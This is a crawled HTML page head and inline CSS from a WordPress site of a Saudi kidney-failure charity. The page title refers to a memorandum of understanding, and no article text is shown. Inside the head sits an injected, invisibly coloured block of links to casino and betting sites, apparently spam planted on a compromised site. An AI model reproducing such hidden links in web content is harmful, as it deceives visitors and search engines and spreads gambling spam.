

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kellana.org.sa/news191512-2-3-2/
body_size: 17023
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="ar" itemscope="itemscope" itemtype="http://schema.org/Article">

<!-- head -->
<head>
		<meta name="google-site-verification" content="gzFyZTudSyKmCHxNCb62qamPjpOSubMHxq7rzZMCPD8" />

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title itemprop="name">جمعية الأمير فهد بن سلمان الخيرية لرعاية مرضى الفشل الكلوي وجمعية سعد الخيرية / مذكرة تفاهم | جمعية كِلانا</title>

<meta name="description" content="جمعية الأمير فهد بن سلمان الخيرية لرعاية مرضى الفشل الكلوي "كِلانا"" />

<link rel="shortcut icon" href="http://kellana.org.sa/wp-content/uploads/2019/12/28543821e20e1db1c27ee005e88eb3c6.png" type="image/x-icon" />	

<!-- wp_head() -->
<script>
//<![CDATA[
window.mfn_ajax = "http://kellana.org.sa/wp-admin/admin-ajax.php";
window.mfn_nicescroll = 40;
window.mfn_prettyphoto = {style:"pp_default", width:0, height:0};
window.mfn_sliders = {blog:0, clients:0, offer:0, portfolio:0, shop:0, slider:0, testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="جمعية كِلانا &laquo; الخلاصة" href="http://kellana.org.sa/feed/" />
<link rel="alternate" type="application/rss+xml" title="جمعية كِلانا &laquo; خلاصة التعليقات" href="http://kellana.org.sa/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="جمعية كِلانا &laquo; جمعية الأمير فهد بن سلمان الخيرية لرعاية مرضى الفشل الكلوي وجمعية سعد الخيرية / مذكرة تفاهم خلاصة التعليقات" href="http://kellana.org.sa/news191512-2-3-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/kellana.org.sa\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='http://kellana.org.sa/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='http://kellana.org.sa/wp-content/plugins/google-drive-embedder/css/gdm-blocks.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://kellana.org.sa/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='http://kellana.org.sa/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppv-public-css' href='http://kellana.org.sa/wp-content/plugins/document-emberdder/dist/public.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://kellana.org.sa/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='pdfp-public-css' href='http://kellana.org.sa/wp-content/plugins/pdf-poster/dist/public.css?ver=2.1.24' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://kellana.org.sa/wp-content/themes/betheme-child/style.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='http://kellana.org.sa/wp-content/themes/betheme/css/base.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-btn-css' href='http://kellana.org.sa/wp-content/themes/betheme/css/buttons.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-icons-css' href='http://kellana.org.sa/wp-content/themes/betheme/fonts/mfn-icons.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-grid-css' href='http://kellana.org.sa/wp-content/themes/betheme/css/grid.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='http://kellana.org.sa/wp-content/themes/betheme/css/layout.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='http://kellana.org.sa/wp-content/themes/betheme/css/shortcodes.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-variables-css' href='http://kellana.org.sa/wp-content/themes/betheme/css/variables.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='http://kellana.org.sa/wp-content/themes/betheme/js/animations/animations.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-colorpicker-css' href='http://kellana.org.sa/wp-content/themes/betheme/js/colorpicker/css/colorpicker.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='http://kellana.org.sa/wp-content/themes/betheme/css/ui/jquery.ui.all.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='http://kellana.org.sa/wp-content/themes/betheme/css/jplayer/jplayer.blue.monday.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css' href='http://kellana.org.sa/wp-content/themes/betheme/css/prettyPhoto.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-1240-css' href='http://kellana.org.sa/wp-content/themes/betheme/css/responsive-1240.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='http://kellana.org.sa/wp-content/themes/betheme/css/responsive.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-style-static-css' href='http://kellana.org.sa/wp-content/themes/betheme/style-static.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Patua+One-css' href='http://fonts.googleapis.com/css?family=Patua+One&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-custom-css' href='http://kellana.org.sa/wp-content/themes/betheme/css/custom.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-rtl-css' href='http://kellana.org.sa/wp-content/themes/betheme/rtl.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-child-style-css' href='http://kellana.org.sa/wp-content/themes/betheme-child/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="http://kellana.org.sa/wp-content/plugins/document-emberdder/dist/public.js?ver=1.8.7" id="ppv-public-js"></script>
<script type="text/javascript" src="http://kellana.org.sa/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://kellana.org.sa/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://kellana.org.sa/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.9" id="tp-tools-js"></script>
<script type="text/javascript" src="http://kellana.org.sa/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.9" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://kellana.org.sa/wp-json/" /><link rel="alternate" type="application/json" href="http://kellana.org.sa/wp-json/wp/v2/posts/3091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://kellana.org.sa/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="http://kellana.org.sa/news191512-2-3-2/" />
<link rel='shortlink' href='http://kellana.org.sa/?p=3091' />
<link rel="alternate" type="application/json+oembed" href="http://kellana.org.sa/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkellana.org.sa%2Fnews191512-2-3-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://kellana.org.sa/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkellana.org.sa%2Fnews191512-2-3-2%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-THMNN8Z');</script>
<!-- End Google Tag Manager -->
<div style="font-size:1pt; line-height:2pt; height:auto; position: absolute; z-index:99999999;"><a style="color:#ffffff00" href="https://pin-up-giris-az.com/">pinup az</a><a style="color:#ffffff00" href="https://pinup-casino-games.com/">pin up</a><a style="color:#ffffff00" href="https://1-win-azerbaycan.com/">1vin</a><a style="color:#ffffff00" href="https://1-win-azn.com/">1 win</a></div>
        <style>
                    </style>
        		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '01c123b898';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://kellana.org.sa/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style>
@font-face {font-family: "ge_dinar_oneregular";src: url("");src: url("#iefix") format("embedded-opentype"),url("") format("woff"),url("http://kellana.org.sa/wp-content/uploads/2015/06/NeoSansArabic.ttf") format("truetype"),url("#ge_dinar_oneregular") format("svg");font-weight: normal;font-style: normal;}
</style>
<style>
@import url(https://cdn.jsdelivr.net/darfonts/0.1/dinone-dintwo-sstext-ssthree/stylesheet.css);
* {
letter-spacing:0 !important;
}
h2 { font-weight: 400; letter-spacing: 0px; }
h3 { font-weight: 400; letter-spacing: 0px; }
h4 { font-weight: 400; letter-spacing: 0px; }


/* Background */
#Wrapper, #Content { background-color: #FFF; }
div#Top_bar {
z-index: 100000;
}
/* Menu highlight */
#Top_bar .menu > li > a::after { background: #1c1c1c !important; left: 10%; top: 65px; width: 80%; height: 1px; }
#Top_bar.is-sticky .menu > li > a::after { display: none; }
#Top_bar.is-sticky {
  z-index: 100701;
}
/* Menu sep */
#Top_bar .menu > li > a span:not(.description) { border: 0; }

/* Subheader */
#Subheader { padding: 50px 0; } 
#Subheader .title { text-shadow: 2px 2px 0 rgba(0, 0, 0, 0.2); text-transform: uppercase; }

/* Shortcodes */
.hover_color a.mfn-link-4 { display: inline-block; margin: 0; }
.portfolio_slider_ul li .image_frame { box-shadow: 4px 4px 0 rgba(0, 0, 0, 0.5); margin: 8px !important; }

/* Slider arrows */
.tp-leftarrow.default:after, .tp-rightarrow.default:after { display: none; }
.tp-leftarrow.default,
.tp-rightarrow.default { background-color: transparent !important; -webkit-box-shadow: inset 0 0 0 0 rgba(0,0,0,.0); box-shadow:inset 0 0 0 0 rgba(0,0,0,.0); }
.tp-leftarrow.default { background-image: url(http://kellana.org.sa/wp-content/uploads/2015/03/tp-leftarrow.png); }
.tp-rightarrow.default { background-image: url(http://kellana.org.sa/wp-content/uploads/2015/03/tp-rightarrow.png); }

/* Widget icons */
.contact_icons a { font-size: 30px; line-height: 30px; }

/* Newsletter */
.newsletter_form > input[type="email"] { display: inline-block; margin-right: 10px; width: 250px; }

/* Footer */
#Footer .footer_copy a#back_to_top { display: none; }
#Footer .footer_copy { border: 0 none; background: #424242; }
#Footer .footer_copy .copyright { margin-bottom: 10px; color: #FFFFFF; text-align: right; width: 100%; }

/* Forms */
input[type="text"], input[type="tel"], input[type="password"], input[type="email"], textarea, select, .woocommerce .quantity input.qty {
  background-color: #a3a3a3;
  color: #FFFFFF;
  border-radius: 5px;
}

input[type="text"]:focus, input[type="tel"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus, select:focus {
  background-color: #a3a3a3;
    color: #FFFF;
}
#Action_bar .contact_details {
  float: right;
}
#Action_bar .contact_details li {
margin-left:10px;
float: right;
  font-size: 17px;
}
#Action_bar .contact_details li a {
  color: rgba(255, 255, 255, 0.6);
}
#Top_bar .menu_wrapper {
float:left !important;
}

#Subheader::after {
background: none;
}
::-webkit-input-placeholder {
   color: white;
}

:-moz-placeholder { /* Firefox 18- */
   color: white;  
}

::-moz-placeholder {  /* Firefox 19+ */
   color: white;  
}

:-ms-input-placeholder {  
   color: #424242;  
}

.post-meta.clearfix {
  display: none;
}

.section-related-adjustment {
  display: none;
}

.get_in_touch, .infobox {
  background-color: #A3A3A3;
  margin-top: 82px;
}

.page-id-21 .column_map .google-map-contact-wrapper .get_in_touch:after {
  border-top-color: #C94C4C;
}



.column.one.author-box {
  display: none;
}

.section.section-post-comments {
  display: none;
}

.hide-love .post-nav {
  display:none;
}

.counter .desc_wrapper .number-wrapper{
color:#fff;
}

i.icon-right-open-mini {
  display: none;
}
#Subheader ul.breadcrumbs > li > span .icon-right-open:before {
	content: '\e875';
}
.list_item .list_left{
float:right;
}

.list_item .list_right{
  margin-right: 100px;}

i.icon-comment-empty-fa {
  display: none;
}
a.post-comments {
  display: none;
}

.column.one-fourth.column_counter.counter2{
background-color: rgb(205, 63, 61);
min-height: 220px;
  margin-top: -50px;
  position: relative;
  z-index: 99999;
}

.column.one-fourth.column_counter.counter1{
background-color: rgb(177, 54, 53);
min-height: 220px;
  margin-top: -50px;
    position: relative;
  z-index: 99999;
}
div#mfn-rev-slider {
  z-index: 99;
}

.page-id-15 .image_frame, .page-id-15 .no_line h4{
text-align:center;
}
.column.one-fourth.column_our_team.malik{
text-align:center;
}

.malik hr{
margin: 0 auto !important;
}


.tp_recent_tweets li{
background-position: right top;
  padding-right: 30px;
}


.page-id-2252 div#Content {
  padding-top: 0!important;
}

 .button-stroke input[type="submit"]:hover{
border-color: transparent!important;
  color: #fff!important;
  background-color: rgb(163, 163, 163)!important;
}

.button-stroke input[type="submit"]{
border-color:  rgb(163, 163, 163)!important;
  color: rgb(163, 163, 163)!important;
  background-color:whitesmoke!important;
}

.page-id-17 .desc_wrapper {
  text-align: center;
}

.page-id-17 .team .desc_wrapper hr {
  margin-left: auto;
  margin-right: auto;
}
.page-id-17 div.minimize h4 {
  font-size: 16px !important;
}

.page-id-21 .get_in_touch, .infobox {
  background-color: #C94C4C;
  margin-top: 0;
}
.page-id-21.button-stroke input[type="submit"] {
  border-color: rgb(163, 163, 163)!important;
  color: #fff!important;
  background-color: rgb(163, 163, 163)!important;
}

input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus
{
background-color: #FFFFFF !important;
  border-color: #A3A3A3;
  color: #A3A3A3;
}

.column.one-second.column_image.qr {
  margin-top: 55px;
}
li.phone {
font-family:arial;
}

.icon-doc-text:before {
  color: rgb(109, 111, 113);
}

img.baramej {
  width: auto;
  height: 130px!important;
}

p.subtitle {
  color: rgb(109,111,113)!important;
}

.column.one-fourth.column_icon_box.bgcol {
  background-color: rgb(242, 242, 242);
}

.column.one-fourth.column_icon_box.bgcol1 {
  background-color: rgb(207, 213, 216);
}


.page-id-21 .wp-caption-text {
  background: transparent;
}

.page-id-21.button-stroke input[type="submit"] {
  font-size: 16px;
}

.page-id-21 img.ajax-loader {
  display: none;
}


